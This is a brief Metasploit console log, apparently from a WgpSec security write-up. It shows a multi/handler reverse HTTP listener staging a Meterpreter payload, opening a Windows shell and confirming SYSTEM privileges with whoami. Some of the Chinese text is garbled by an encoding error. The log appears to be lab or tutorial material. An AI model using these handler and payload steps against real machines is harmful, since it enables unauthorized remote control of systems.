 lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:1234
[*] http://127.0.0.1:1234 handling request from 127.0.0.1; (UUID: cmpvgyty) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 1 opened (127.0.0.1:1234 -> 127.0.0.1:46442) at 2020-11-27 10:23:42 +0800
meterpreter >
meterpreter > shell
Process 21940 created.
Channel 1 created.
Microsoft Windows [�汾 6.2.9200]
(c) 2012 Microsoft Corporation������������Ȩ����
whoami
whoami
nt authority\system
WgpSec
PLATFORM
WgpSec狼组安全团队